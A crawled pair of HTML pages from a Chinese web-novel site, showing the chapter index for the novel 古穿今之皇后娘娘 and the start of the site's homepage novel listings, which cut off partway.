

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baozig.com/952819956.html
body_size: 5257
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>古穿今之皇后娘娘_（二更）番外二 果果开心_免费阅读_最新章节无弹窗 _豹子阁 </title><meta name="keywords" content="古穿今之皇后娘娘_（二更）番外二 果果开心_免费阅读_最新章节无弹窗" /><meta name="description" content="江淑婉，被毒害之后，意外穿越到七十年代，一个下乡知青江书婉的身上。 接手了她的人生，她的丈夫，她的孩子，在这个特殊的年代上大学，发家致富，过上上辈子求而不得的幸福生活。 一路平平淡淡，故事没有跌宕..." /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.baozig.com/952819956.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="豹子阁" /><meta name="mobile-agent" content="format=xhtml; url=https://m.baozig.com/952819956.html" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_293abc0f.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:novel:update_time" content="2018-02-10"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_url" content="https://baozig.com/952819956/84.html"/><meta property="og:novel:latest_chapter_name" content="（二更）番外二 古穿今之皇后娘娘"/><meta property="og:url" content="https://baozig.com/952819956.html"/><meta property="og:novel:read_url" content="https://baozig.com/952819956.html"/><meta property="og:description" content="江淑婉，被毒害之后，意外穿越到七十年代，一个下乡知青江书婉的身上。 接手了她的人生，她的丈夫，她的孩子，在这个特殊的年代上大学，发家致富，过上上辈子求而不得的幸福生活。 一路平平淡淡，故事没有跌宕..."/><meta property="og:novel:book_name" content="古穿今之皇后娘娘"/><meta property="og:novel:category" content=""/><meta property="og:title" content="古穿今之皇后娘娘"/><meta property="og:image" content="//cdn.baozig.com/uppic/r/ehmP.jpg?sm"/><meta property="og:novel:author" content="果果开心"/><script>var CAD=0,TJN='tj',ADN='od',FORM_HASH='600fc061g9z5fl',DOMA='baozig.com',TJ='T645ycin',xCoverList=[],DIR='/',COOKIE_PRE='5ycin',TWMO='big5',TWPC='tw',CDN='https://23.224.199.82:63456/xcdn3/',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',APP_NAME='豹子阁',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.baozig.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="豹子阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">豹子阁</span><span class="slogan">好看的小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入小说、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/1_1.html">玄幻小说</a></li><li><a href="/cate/2_1.html">武侠修真</a></li><li><a href="/cate/3_1.html">二次元</a></li><li><a href="/cate/4_1.html">科幻小说</a></li><li><a href="/cate/5_1.html">军事小说</a></li><li><a href="/cate/6_1.html">古代言情</a></li><li><a href="/cate/7_1.html">现代都市</a></li><li><a href="/cate/8_1.html">现代言情</a></li><li><a href="/cate/9_1.html">校园小说</a></li><li><a href="/cate/1.html">书库作品</a></li><li><a href="/cate/remeng_1.html">榜单作品</a></li><li><a href="/cate/end_1.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.baozig.com/952819956.html" title="古穿今之皇后娘娘">手机阅读《古穿今之皇后娘娘》</a></div><a href="/">豹子阁</a> &gt; <a href="/cate/9_1.html">校园小说</a> &gt; <a href="/952819956.html">古穿今之皇后娘娘</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.baozig.com/uppic/r/ehmP.jpg?sm" author="果果开心" alt="古穿今之皇后娘娘" /><span class="b"></span></div><div id="info"><h1>古穿今之皇后娘娘</h1><p>作者：<a href="/author/38fOe08cOec9erec9ereS.html" target="_blank">果果开心</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="xOp2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="xOp2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/952819956.html">TXT下载</a></p><p>更新时间：2018-02-10 14:55:30&nbsp;[共84章] <p>最新：<a href="/952819956/84.html" title="">（二更）番外二</a></p><div class="clear"></div><div id="intro">江淑婉，被毒害之后，意外穿越到七十年代，一个下乡知青江书婉的身上。<br /><br /> 接手了她的人生，她的丈夫，她的孩子，在这个特殊的年代上大学，发家致富，过上上辈子求而不得的幸福生活。<br /><br /> 一路平平淡淡，故事没有跌宕起伏 只有生活……<br /><br /> 全文架空，不要太认真！<br /><br /> 果果完结文《穿越之秀才种田》大家也可以支持一下... </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/XWAR.html" target="_blank" title="言犹在耳">言犹在耳</a><a href="/read/O0BPuNX.html" title="如来功法" target="_blank">如来功法</a> (耽美现代) 、 <a href="/XZG9.html" target="_blank" title="清汤绕伊人">清汤绕伊人</a> (现言小说) 、 <a href="/XzEa.html" target="_blank" title="恋人是游戏边缘NPC">恋人是游戏边缘NPC</a><a href="/read/8Zm5HD2.html" title="金胡子" target="_blank">金胡子</a> (现代言情) 、 <a href="/pOFS.html" target="_blank" title="影后来袭：顾少，宠妻请低调">影后来袭：顾少，宠妻请低调</a> (都市言情) 、 <a href="/UYcv.html" target="_blank" title="薄情君主将军妃">薄情君主将军妃</a> (宝宝小说) 、 <a href="/1109287390.html" target="_blank" title="修真聊天群">修真聊天群</a> 、 <a href="/p04W.html" target="_blank" title="重生之隐婚天后">重生之隐婚天后</a><a href="/read/Krrxc2Q.html" title="金昌鱼的作用与功效" target="_blank">金昌鱼的作用与功效</a> (言情小说) 、 <a href="/0hjv.html" target="_blank" title="男主天天神操作[快穿]">男主天天神操作[快穿]</a><a href="/read/PkkrHGw.html" title="穿到秦国的小说" target="_blank">穿到秦国的小说</a> (宅男小说) 、 <a href="/XZ5q.html" target="_blank" title="八零小辣媳：我家大佬有金矿">八零小辣媳：我家大佬有金矿</a><a href="/read/wB4Wt5L.html" title="糖果内衣是什么" target="_blank">糖果内衣是什么</a> (娱乐圈) 、 <a href="/VO7.html" target="_blank" title="温床上的美女军团">温床上的美女军团</a> (校园小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《古穿今之皇后娘娘》 正文 </dt><dd><a href="/952819956/1.html">第 1 篇</a></dd><dd><a href="/952819956/2.html">第 2 篇</a></dd><dd><a href="/952819956/3.html">第 3 篇</a></dd><dd><a href="/952819956/4.html">第 4 篇</a></dd><dd><a href="/952819956/5.html">第 5 篇</a></dd><dd><a href="/952819956/6.html">第 6 篇</a></dd><dd><a href="/952819956/7.html">第 7 篇</a></dd><dd><a href="/952819956/8.html">第 8 篇</a></dd><dd><a href="/952819956/9.html">第 9 篇</a></dd><dd><a href="/952819956/10.html">第 10 篇</a></dd><dd><a href="/952819956/11.html">第 11 篇</a></dd><dd><a href="/952819956/12.html">第 12 篇</a></dd><dd><a href="/952819956/13.html">第 13 篇</a></dd><dd><a href="/952819956/14.html">第 14 篇</a></dd><dd><a href="/952819956/15.html">第 15 篇</a></dd><dd><a href="/952819956/16.html">第 16 篇</a></dd><dd><a href="/952819956/17.html">第 17 篇</a></dd><dd><a href="/952819956/18.html">第 18 篇</a></dd><dd><a href="/952819956/19.html">第 19 篇</a></dd><dd><a href="/952819956/20.html">第 20 篇</a></dd><dd><a href="/952819956/21.html">第 21 篇</a></dd><dd><a href="/952819956/22.html">第 22 篇</a></dd><dd><a href="/952819956/23.html">第 23 篇</a></dd><dd><a href="/952819956/24.html">第 24 篇</a></dd><dd><a href="/952819956/25.html">第 25 篇</a></dd><dd><a href="/952819956/26.html">第 26 篇</a></dd><dd><a href="/952819956/27.html">第 27 篇</a></dd><dd><a href="/952819956/28.html">第 28 篇</a></dd><dd><a href="/952819956/29.html">第 29 篇</a></dd><dd><a href="/952819956/30.html">第 30 篇</a></dd><dd><a href="/952819956/31.html">第 31 篇</a></dd><dd><a href="/952819956/32.html">第 32 篇</a></dd><dd><a href="/952819956/33.html">第 33 篇</a></dd><dd><a href="/952819956/34.html">第 34 篇</a></dd><dd><a href="/952819956/35.html">第 35 篇</a></dd><dd><a href="/952819956/36.html">第 36 篇</a></dd><dd><a href="/952819956/37.html">第 37 篇</a></dd><dd><a href="/952819956/38.html">第 38 篇</a></dd><dd><a href="/952819956/39.html">第 39 篇</a></dd><dd><a href="/952819956/40.html">第 40 篇</a></dd><dd><a href="/952819956/41.html">第 41 篇</a></dd><dd><a href="/952819956/42.html">第 42 篇</a></dd><dd><a href="/952819956/43.html">第 43 篇</a></dd><dd><a href="/952819956/44.html">第 44 篇</a></dd><dd><a href="/952819956/45.html">第 45 篇</a></dd><dd><a href="/952819956/46.html">第 46 篇</a></dd><dd><a href="/952819956/47.html">第 47 篇</a></dd><dd><a href="/952819956/48.html">第 48 篇</a></dd><dd><a href="/952819956/49.html">第 49 篇</a></dd><dd><a href="/952819956/50.html">第 50 篇</a></dd><dd><a href="/952819956/51.html">第 51 篇</a></dd><dd><a href="/952819956/52.html">第 52 篇</a></dd><dd><a href="/952819956/53.html">第 53 篇</a></dd><dd><a href="/952819956/54.html">第 54 篇</a></dd><dd><a href="/952819956/55.html">第 55 篇</a></dd><dd><a href="/952819956/56.html">第 56 篇</a></dd><dd><a href="/952819956/57.html">第 57 篇</a></dd><dd><a href="/952819956/58.html">第 58 篇</a></dd><dd><a href="/952819956/59.html">第 59 篇</a></dd><dd><a href="/952819956/60.html">第 60 篇</a></dd><dd><a href="/952819956/61.html">第 61 篇</a></dd><dd><a href="/952819956/62.html">第 62 篇</a></dd><dd><a href="/952819956/63.html">第 63 篇</a></dd><dd><a href="/952819956/64.html">第 64 篇</a></dd><dd><a href="/952819956/65.html">第 65 篇</a></dd><dd><a href="/952819956/66.html">第 66 篇</a></dd><dd><a href="/952819956/67.html">第 67 篇</a></dd><dd><a href="/952819956/68.html">第 68 篇</a></dd><dd><a href="/952819956/69.html">第 69 篇</a></dd><dd><a href="/952819956/70.html">第 70 篇</a></dd><dd><a href="/952819956/71.html">第 71 篇</a></dd><dd><a href="/952819956/72.html">第 72 篇</a></dd><dt>《古穿今之皇后娘娘》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/952819956/84.html">第 84 篇</a></dd><dd><a href="/952819956/83.html">第 83 篇</a></dd><dd><a href="/952819956/82.html">第 82 篇</a></dd><dd><a href="/952819956/81.html">第 81 篇</a></dd><dd><a href="/952819956/80.html">第 80 篇</a></dd><dd><a href="/952819956/79.html">第 79 篇</a></dd><dd><a href="/952819956/78.html">第 78 篇</a></dd><dd><a href="/952819956/77.html">第 77 篇</a></dd><dd><a href="/952819956/76.html">第 76 篇</a></dd><dd><a href="/952819956/75.html">第 75 篇</a></dd><dd><a href="/952819956/74.html">第 74 篇</a></dd><dd><a href="/952819956/73.html">第 73 篇</a></dd><dd><a href="/952819956/72.html">第 72 篇</a></dd><dd><a href="/952819956/71.html">第 71 篇</a></dd><dd><a href="/952819956/70.html">第 70 篇</a></dd><dd><a href="/952819956/69.html">第 69 篇</a></dd><dd><a href="/952819956/68.html">第 68 篇</a></dd><dd><a href="/952819956/67.html">第 67 篇</a></dd><dd><a href="/952819956/66.html">第 66 篇</a></dd><dd><a href="/952819956/65.html">第 65 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/952819956/indexlist_1.html">首页</a><a href="/952819956/indexlist_1.html">上一页</a><b>1</b><a href="/952819956/indexlist_2.html">2</a><a href="/952819956/indexlist_2.html">下一页</a><a href="/952819956/indexlist_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/5Zj7.html" target="_blank" title="焚情">焚情</a>、 <a href="/read/49LDTKb.html" title="乳房常见损美表现" target="_blank">乳房常见损美表现</a>、 <a href="/559027226.html" target="_blank" title="本人精选珍藏">本人精选珍藏</a>、 <a href="/read/GV0qtG3.html" title="林海湖河寒原" target="_blank">林海湖河寒原</a>、 <a href="/0mYJ.html" target="_blank" title="爱妃以娇气服人">爱妃以娇气服人</a>、 <a href="/read/Z00AsYx.html" title="西游天庭通我家顶点" target="_blank">西游天庭通我家顶点</a>、 <a href="/XDsl.html" target="_blank" title="真千金在星际放牛">真千金在星际放牛</a>、 <a href="/zEn.html" target="_blank" title="童养媳就得惯着">童养媳就得惯着</a>、 <a href="/read/yBXAte4.html" title="陆医生不爱吃香菜" target="_blank">陆医生不爱吃香菜</a>、 <a href="/0oB9.html" target="_blank" title="闲观儿媳们争奇斗艳">闲观儿媳们争奇斗艳</a>、 <a href="/read/9rE5Cap.html" title="林海湖田" target="_blank">林海湖田</a>、 <a href="/fU2.html" target="_blank" title="孺子帝">孺子帝</a>、 <a href="/read/z88vipW.html" title="忍者必须3小椒喷水" target="_blank">忍者必须3小椒喷水</a>、 <a href="/UaDj.html" target="_blank" title="炮灰之向主角学习">炮灰之向主角学习</a>、 <a href="/read/2vvPhZk.html" title="校园精神文明建设" target="_blank">校园精神文明建设</a>、 <a href="/ppdM.html" target="_blank" title="暖风不及你情深（重生）">暖风不及你情深（重生）</a>、 <a href="/read/6MMBH2Q.html" title="鲤鱼鱼膏的功效和作用" target="_blank">鲤鱼鱼膏的功效和作用</a>、 <a href="/0ujm.html" target="_blank" title="骄纵玫瑰">骄纵玫瑰</a>、 <a href="/read/Nkk3Hk6.html" title="智能娃娃" target="_blank">智能娃娃</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 本小说古穿今之皇后娘娘仅代表作者个人的观点，与豹子阁的立场无关。 </p><p>❷ 如果您发现本小说古穿今之皇后娘娘最新章节，而豹子阁又没有更新，请联系我们更新，您的热心是对本站（baozig.com）最大的支持。 </p><p>❸ 书友如发现古穿今之皇后娘娘内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>❹ 作者:果果开心所写的《古穿今之皇后娘娘》为转载作品，古穿今之皇后娘娘最新章节由网友发布。 </p><p>❺ 如果您对古穿今之皇后娘娘作品内容、版权等方面有质疑，或对本站有意见建议请发短信给管理员，感谢您的合作与支持！</p><p>*. <a href="/952819956_104528516.html">古穿今之皇后娘娘 免费阅读 小说txt下载</a>/<span class="gray">2017-07-03 02:59:39</span></p><p>*. <a href="/s/7ygbqimjk9fl.html">古穿今之皇后娘娘更新84章小说txt下载 无弹窗下载 果果开心</a>/<span class="gray">2017-12-31 14:18:33</span></p><p>*. <a href="/s/obpldfyzwvta.html">古穿今之皇后娘娘更新84章免费在线阅读 精彩无弹窗阅读 果果开心</a>/<span class="gray">2017-01-24 13:24:09</span></p><p>*. <a href="/s/nagkbh0a0pfq.html">古穿今之皇后娘娘 免费全文 果果开心 全文TXT下载 </a>/<span class="gray">2016-12-24 04:42:51</span></p><p>*. <a href="/952819956_479790224.html">古穿今之皇后娘娘TXT免费下载 果果开心 最新章节全文免费下载</a>/<span class="gray">2017-01-25 03:58:32</span></p></div></div><script src="/click/952819956"></script><script src="/5ycm8/318.baidut14d"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.baozig.com/">豹子阁</a>(baozig.com) All Rights Reserved. <a href="//tw.baozig.com/952819956.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/pmailqhRn.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="18.423ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baozig.com/?FROM=bjs&u=BJS
body_size: 9095
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>豹子阁-免费全本小说在线阅读,免费小说排行榜,小说连载网</title><meta name="keywords" content="豹子阁|玄幻小说|免费全本小说" /><meta name="description" content="豹子阁，精彩小说尽在豹子阁baozig.com，本站拥有海量的二次元以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.baozig.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="豹子阁" /><meta name="mobile-agent" content="format=xhtml; url=https://m.baozig.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_293abc0f.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var CAD=0,TJN='tj',ADN='od',FORM_HASH='a096547ag9z5fm',DOMA='baozig.com',TJ='T645ycin',xCoverList=[],DIR='/',COOKIE_PRE='5ycin',TWMO='big5',TWPC='tw',CDN='https://23.224.199.82:63456/xcdn3/',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',APP_NAME='豹子阁',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.baozig.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="豹子阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">豹子阁</span><span class="slogan">好看的小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入小说、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/1_1.html">玄幻小说</a></li><li><a href="/cate/2_1.html">武侠修真</a></li><li><a href="/cate/3_1.html">二次元</a></li><li><a href="/cate/4_1.html">科幻小说</a></li><li><a href="/cate/5_1.html">军事小说</a></li><li><a href="/cate/6_1.html">古代言情</a></li><li><a href="/cate/7_1.html">现代都市</a></li><li><a href="/cate/8_1.html">现代言情</a></li><li><a href="/cate/9_1.html">校园小说</a></li><li><a href="/cate/1.html">书库作品</a></li><li><a href="/cate/remeng_1.html">榜单作品</a></li><li><a href="/cate/end_1.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/X6CJ.html" title=""><img data-lazy="//cdn.baozig.com/predefine-1571327960-79719.jpg?sm" alt="秘书（高干）" author="阿蛮" src="/ploadpP5d.svg" /></a></div><dl><dt><span>阿蛮</span><a href="/X6CJ.html" title="">秘书（高干）</a></dt><dd>谢宁：我怎么会不喜欢你，我爱你。女主：卫琬男主：谢宁 省厅厅长1v1放心观看。背景架空，借鉴某电视剧背景框架，至于秘书职位也是胡编乱造...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/18283352.html" title=""><img data-lazy="//cdn.baozig.com/predefine-18283352-58877.jpg?sm" alt="校长法则" author="闹市茶客" src="/ploadpP5d.svg" /></a></div><dl><dt><span>闹市茶客</span><a href="/18283352.html" title="">校长法则</a></dt><dd>校长法则</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2098237058.html" title=""><img data-lazy="//cdn.baozig.com/predefine-2098237058-50414.jpg?sm" alt="三体入侵：我编造了聊斋" author="勇敢山宝不怕困难" src="/ploadpP5d.svg" /></a></div><dl><dt><span>勇敢山宝不怕困难</span><a href="/2098237058.html" title="">三体入侵：我编造了聊斋</a></dt><dd>穿越三体世界，面对四百年后三体的威胁，科技被封锁，人类即将陷入二维，面对如此绝境，该如何反抗？陈威穿越至此，势要带领地球走向不一样的道...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/0ypx.html" title=""><img data-lazy="//cdn.baozig.com/uppic/q/dN4.jpg?sm" alt="雀登枝[古穿今]" author="攻玉鹤鸣" src="/ploadpP5d.svg" /></a></div><dl><dt><span>攻玉鹤鸣</span><a href="/0ypx.html" title="">雀登枝[古穿今]</a></dt><dd>晋江高积分VIP完结 总点击数：714329 总书评数：7153 当前被收藏数：14342 营养液数：12725 文章积分：170,5...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xXy.html" title=""><img data-lazy="//cdn.baozig.com/predefine-439316585-8747.jpg?sm" alt="甘心为受" author="白娘子" src="/ploadpP5d.svg" /></a></div><dl><dt><span>白娘子</span><a href="/xXy.html" title="">甘心为受</a></dt><dd>晋江VIP完结 非V章节总点击数：206484　　 总书评数：3595 当前被收藏数：1805 文章积分：49,008,140 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Uqq7.html" title=""><img data-lazy="//cdn.baozig.com/uppic/H/UOd.jpg?sm" alt="相守在繁华落尽时" author="夜水岚" src="/ploadpP5d.svg" /></a></div><dl><dt><span>夜水岚</span><a href="/Uqq7.html" title="">相守在繁华落尽时</a></dt><dd>晋江VIP文 【文案】 她是祁国公主，病榻缠身，一纸诏书却使她成为九五之尊，家国天下，为保祁国一时安定，将六岁的弟弟推向御座。 他是北...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/UbLi.html" title="">清穿守则</a></span><span class="s5">佛前青莲</span></li><li><span class="s1">言情</span><span class="s2"><a href="/06Ji.html" title="">女配她逆袭了/女王嫁到</a></span><span class="s5">万里里</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/UaL3.html" title="">重生之纵宠</a></span><span class="s5">思空幻</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/0Wfb.html" title="">花娇</a></span><span class="s5">吱吱</span></li><li><span class="s1">现代</span><span class="s2"><a href="/no3.html" title="">（BG-兄弟战争同人）寂寞少女</a></span><span class="s5">雨恩</span></li><li><span class="s1">异能</span><span class="s2"><a href="/1486962886.html" title="">透视天医</a></span><span class="s5">洪昊天</span></li><li><span class="s1"></span><span class="s2"><a href="/1972386309.html" title="">少女的四十九天囚禁</a></span><span class="s5">柔柔弱弱的小说</span></li><li><span class="s1">宠文</span><span class="s2"><a href="/aL5.html" title="">军阀老公欺上瘾</a></span><span class="s5">蘑菇头</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/n1U.html" title="">大佞臣</a></span><span class="s5">万灭之殇</span></li><li><span class="s1">架空</span><span class="s2"><a href="/Egm.html" title="">银狐</a></span><span class="s5">孑与2</span></li><li><span class="s1">都市</span><span class="s2"><a href="/pLgM.html" title="">影帝啃了窝边草</a></span><span class="s5">眠言</span></li><li><span class="s1"></span><span class="s2"><a href="/XaGo.html" title="">人间仙境</a></span><span class="s5">小强</span></li><li><span class="s1">阴谋</span><span class="s2"><a href="/p8nl.html" title="">乔峰，爱人</a></span><span class="s5">寂寞也要笑</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/518Z.html" title="">那个主角攻的好朋友</a></span><span class="s5">士一</span></li><li><span class="s1">现代</span><span class="s2"><a href="/XXvU.html" title="">凶案现场禁止撒糖</a></span><span class="s5">凤尾松</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/0gME.html" title="">小孔雀养蛇记</a></span><span class="s5">无聊到底</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/0il1.html" target="_blank" title="红尘意/非人类职场通关指南"><img data-lazy="//cdn.baozig.com/uppic/q/dOti.jpg?sm" alt="红尘意/非人类职场通关指南" author="顾言丶" /></a></div><dl><dt><a href="/0il1.html" title="红尘意/非人类职场通关指南">红尘意/非人类职场通关指南</a></dt><dd>长佩VIP完结 收藏：11,268 评论：3,665 海星：25,381 人气：255.32万 文案： “别求神了，求我吧。” …… ...</dd></dl><div class="clear"></div></div><ul><li><a href="/Acn.html" title="吞龙">吞龙</a>/如狼似虎</li><li><a href="/ra1.html" title="九婴剑神">九婴剑神</a>/深秋的菠菜</li><li><a href="/pcVI.html" title="斗魂大陆之神之子">斗魂大陆之神之子</a>/蝌睡虫</li><li><a href="/5KB6.html" title="我都要死了，你让让我">我都要死了，你让让我</a>/小寒喵</li><li><a href="/pn4.html" title="游侠系统">游侠系统</a>/西楚中原</li><li><a href="/UbE1.html" title="万兽共尊：倾城召唤使">万兽共尊：倾城召唤使</a>/万夜星</li><li><a href="/pnPD.html" title="超级神基因">超级神基因</a>/十二翼黑暗炽天使</li><li><a href="/pbf.html" title="崛起石器时代">崛起石器时代</a>/咆哮的苹果 </li><li><a href="/647891926.html" title="全民神祇时代：百倍增幅">全民神祇时代：百倍增幅</a>/东天的叶子</li><li><a href="/pCR6.html" title="不怼你不成佛">不怼你不成佛</a>/苏城哑人</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/XA3o.html" target="_blank" 